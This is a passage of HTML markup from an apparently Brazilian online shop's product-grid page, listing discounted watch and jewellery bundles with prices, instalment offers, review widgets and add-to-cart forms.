        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764042248476" data-src="//superbazarmix.com/cdn/shop/products/14f61dd6-36f7-4e0e-ad13-007499f732dd_{width}x.jpg?v=1676644472" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="BLACK FRIDAY TOTAL Kit Invicta Thunderbolt + G-Shock Style Man + Corrente Grumet 70cm com Pingente – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="BLACK FRIDAY TOTAL Kit Invicta Thunderbolt + G-Shock Style Man + Corrente Grumet 70cm com Pingente – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/black-friday-total-kit-invicta-thunderbolt-g-shock-style-man-corrente-grumet-70cm-com-pingente-leve-3-pelo-preco-de-1-tempo-limitado" class="product-item__title text--strong link">BLACK FRIDAY TOTAL Kit Invicta Thunderbolt + G-Shock Style Man + Corrente Grumet 70cm com Pingente – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 397,00</span>
              <span class="price price--compare price-compare-dm">R$ 880,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 40,23</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115498713372" handle="black-friday-total-kit-invicta-thunderbolt-g-shock-style-man-corrente-grumet-70cm-com-pingente-leve-3-pelo-preco-de-1-tempo-limitado"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115498713372'  data-product-id='8115498713372'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115498713372_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509530521884"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/black-friday-total-kit-invicta-thunderbolt-g-shock-style-man-corrente-grumet-70cm-com-pingente-leve-3-pelo-preco-de-1-tempo-limitado">Ver mais</button><input type="hidden" name="product-id" value="8115498713372" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        42%</span></div><a href="/collections/folheados/products/black-friday-total-kit-bilionario-1-relogio-perfume-dream-brand-barra-de-ouro-corrente-e-pulseira-leve-3-pelo-preco-de-1-tempo-limitado-1" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 132.89036544850498%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764042051868" data-src="//superbazarmix.com/cdn/shop/products/6b597561-6418-4a4f-a023-82e063ed8508_ff3bf446-f52e-4ed3-a248-6f2776871b44_{width}x.jpg?v=1676644465" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="BLACK FRIDAY TOTAL Kit Bilionário 1 Relógio + Perfume Dream Brand Barra de Ouro + Corrente e Pulseira LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="BLACK FRIDAY TOTAL Kit Bilionário 1 Relógio + Perfume Dream Brand Barra de Ouro + Corrente e Pulseira LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/black-friday-total-kit-bilionario-1-relogio-perfume-dream-brand-barra-de-ouro-corrente-e-pulseira-leve-3-pelo-preco-de-1-tempo-limitado-1" class="product-item__title text--strong link">BLACK FRIDAY TOTAL Kit Bilionário 1 Relógio + Perfume Dream Brand Barra de Ouro + Corrente e Pulseira LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 397,00</span>
              <span class="price price--compare price-compare-dm">R$ 680,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 40,23</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115498680604" handle="black-friday-total-kit-bilionario-1-relogio-perfume-dream-brand-barra-de-ouro-corrente-e-pulseira-leve-3-pelo-preco-de-1-tempo-limitado-1"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115498680604'  data-product-id='8115498680604'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115498680604_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509530489116"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/black-friday-total-kit-bilionario-1-relogio-perfume-dream-brand-barra-de-ouro-corrente-e-pulseira-leve-3-pelo-preco-de-1-tempo-limitado-1">Ver mais</button><input type="hidden" name="product-id" value="8115498680604" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        53%</span></div><a href="/collections/folheados/products/black-friday-total-kit-ele-ela-invicta-the-joker-casio-retro-rose-brindes-leve-3-pelo-preco-de-1-tempo-limitado" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 119.76047904191617%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764030779676" data-src="//superbazarmix.com/cdn/shop/products/9a513386-a8a7-401d-b58a-f993dcc3c5aa_{width}x.jpg?v=1676644269" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="BLACK FRIDAY TOTAL Kit Ele &amp; Ela Invicta The Joker + Casio Retro Rose + BRINDES – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="BLACK FRIDAY TOTAL Kit Ele &amp; Ela Invicta The Joker + Casio Retro Rose + BRINDES – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/black-friday-total-kit-ele-ela-invicta-the-joker-casio-retro-rose-brindes-leve-3-pelo-preco-de-1-tempo-limitado" class="product-item__title text--strong link">BLACK FRIDAY TOTAL Kit Ele & Ela Invicta The Joker + Casio Retro Rose + BRINDES – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 397,00</span>
              <span class="price price--compare price-compare-dm">R$ 850,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 40,23</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115495502108" handle="black-friday-total-kit-ele-ela-invicta-the-joker-casio-retro-rose-brindes-leve-3-pelo-preco-de-1-tempo-limitado"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115495502108'  data-product-id='8115495502108'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115495502108_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509520199964"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/black-friday-total-kit-ele-ela-invicta-the-joker-casio-retro-rose-brindes-leve-3-pelo-preco-de-1-tempo-limitado">Ver mais</button><input type="hidden" name="product-id" value="8115495502108" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        54%</span></div><a href="/collections/folheados/products/black-friday-invicta-zeus-magnum-banhado-prova-dagua-frete-gratis-brindes-corrente-e-pulseira-2" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764028453148" data-src="//superbazarmix.com/cdn/shop/products/25-01-2022png_{width}x.png?v=1676644229" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="BLACK FRIDAY Invicta Zeus Magnum Banhado PROVA D&#39;ÁGUA + FRETE GRÁTIS + BRINDES Corrente e Pulseira"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="BLACK FRIDAY Invicta Zeus Magnum Banhado PROVA D&#39;ÁGUA + FRETE GRÁTIS + BRINDES Corrente e Pulseira">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/black-friday-invicta-zeus-magnum-banhado-prova-dagua-frete-gratis-brindes-corrente-e-pulseira-2" class="product-item__title text--strong link">BLACK FRIDAY Invicta Zeus Magnum Banhado PROVA D'ÁGUA + FRETE GRÁTIS + BRINDES Corrente e Pulseira</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 387,00</span>
              <span class="price price--compare price-compare-dm">R$ 850,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 39,22</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8115494715676" handle="black-friday-invicta-zeus-magnum-banhado-prova-dagua-frete-gratis-brindes-corrente-e-pulseira-2"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115494715676'  data-product-id='8115494715676'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115494715676_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509517316380"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/black-friday-invicta-zeus-magnum-banhado-prova-dagua-frete-gratis-brindes-corrente-e-pulseira-2">Ver mais</button><input type="hidden" name="product-id" value="8115494715676" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        63%</span></div><a href="/collections/folheados/products/mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pulseira-cartier-fecho-gaveta" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 127.49003984063745%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764022391068" data-src="//superbazarmix.com/cdn/shop/products/9552a534-eb39-4b7b-b024-a0fb99eef241png_{width}x.png?v=1676644102" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pulseira Cartier Fecho Gaveta"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pulseira Cartier Fecho Gaveta">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pulseira-cartier-fecho-gaveta" class="product-item__title text--strong link">MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pulseira Cartier Fecho Gaveta</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 297,00</span>
              <span class="price price--compare price-compare-dm">R$ 800,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 30,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8115492421916" handle="mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pulseira-cartier-fecho-gaveta"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115492421916'  data-product-id='8115492421916'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115492421916_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509512171804"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pulseira-cartier-fecho-gaveta">Ver mais</button><input type="hidden" name="product-id" value="8115492421916" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        41%</span></div><a href="/collections/folheados/products/mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pingente-cruz-pai-nosso" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764021899548" data-src="//superbazarmix.com/cdn/shop/products/e41e9afa-a938-46b2-9953-f51e3d3154da.pngPNG_{width}x.png?v=1676644096" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pingente Cruz Pai Nosso"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pingente Cruz Pai Nosso">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pingente-cruz-pai-nosso" class="product-item__title text--strong link">MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pingente Cruz Pai Nosso</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 297,00</span>
              <span class="price price--compare price-compare-dm">R$ 500,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 30,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8115492323612" handle="mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pingente-cruz-pai-nosso"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115492323612'  data-product-id='8115492323612'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115492323612_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509512073500"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pingente-cruz-pai-nosso">Ver mais</button><input type="hidden" name="product-id" value="8115492323612" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        60%</span></div><a href="/collections/folheados/products/kit-economia-3-relogios-frete-gratis-tempo-limitado" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 84.125%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764021408028" data-src="//superbazarmix.com/cdn/shop/products/668f73e7-0a51-473f-88ba-953228a1f737.pngpng3_{width}x.png?v=1676644088" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="KIT ECONOMIA 3 Relógios + FRETE GRÁTIS (TEMPO LIMITADO)"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="KIT ECONOMIA 3 Relógios + FRETE GRÁTIS (TEMPO LIMITADO)">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/kit-economia-3-relogios-frete-gratis-tempo-limitado" class="product-item__title text--strong link">KIT ECONOMIA 3 Relógios + FRETE GRÁTIS (TEMPO LIMITADO)</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 397,00</span>
              <span class="price price--compare price-compare-dm">R$ 1.000,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 40,23</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115492225308" handle="kit-economia-3-relogios-frete-gratis-tempo-limitado"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115492225308'  data-product-id='8115492225308'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115492225308_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509511975196"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-economia-3-relogios-frete-gratis-tempo-limitado">Ver mais</button><input type="hidden" name="product-id" value="8115492225308" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        41%</span></div><a href="/collections/folheados/products/%F0%9F%8E%81-mega-promocao-invicta-venom-bolt-prova-dagua-3-brindes-frete-gratis" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 139.1304347826087%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764019900700" data-src="//superbazarmix.com/cdn/shop/products/b75bf922-af1f-4fc8-8763-45205ba507e6_{width}x.jpg?v=1676644073" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="🎁 MEGA PROMOÇÃO Invicta Venom Bolt PROVA D&#39;ÁGUA +3 BRINDES + FRETE GRÁTIS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="🎁 MEGA PROMOÇÃO Invicta Venom Bolt PROVA D&#39;ÁGUA +3 BRINDES + FRETE GRÁTIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/%F0%9F%8E%81-mega-promocao-invicta-venom-bolt-prova-dagua-3-brindes-frete-gratis" class="product-item__title text--strong link">🎁 MEGA PROMOÇÃO Invicta Venom Bolt PROVA D'ÁGUA +3 BRINDES + FRETE GRÁTIS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 297,00</span>
              <span class="price price--compare price-compare-dm">R$ 500,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 30,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115491930396" handle="🎁-mega-promocao-invicta-venom-bolt-prova-dagua-3-brindes-frete-gratis"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115491930396'  data-product-id='8115491930396'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115491930396_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509510435100"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/%F0%9F%8E%81-mega-promocao-invicta-venom-bolt-prova-dagua-3-brindes-frete-gratis">Ver mais</button><input type="hidden" name="product-id" value="8115491930396" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        59%</span></div><a href="/collections/folheados/products/kit-dinamite-2-relogios-coringa-the-joker-g-shock-gelo-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764019212572" data-src="//superbazarmix.com/cdn/shop/products/WhatsApp-Image-2022-04-04-at-08.08.pngpng_{width}x.png?v=1676644064" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="KIT DINAMITE 🧨 2 Relógios (Coringa The Joker + G-Shock Gelo) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="KIT DINAMITE 🧨 2 Relógios (Coringa The Joker + G-Shock Gelo) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/kit-dinamite-2-relogios-coringa-the-joker-g-shock-gelo-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__title text--strong link">KIT DINAMITE 🧨 2 Relógios (Coringa The Joker + G-Shock Gelo) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 367,00</span>
              <span class="price price--compare price-compare-dm">R$ 900,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 37,19</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115491799324" handle="kit-dinamite-2-relogios-coringa-the-joker-g-shock-gelo-brindes-frete-gratis-tempo-limitado-✨"></ryviu-widget-total>
